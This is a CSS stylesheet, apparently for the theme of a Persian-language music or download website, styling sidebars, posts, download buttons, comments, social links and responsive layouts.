.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
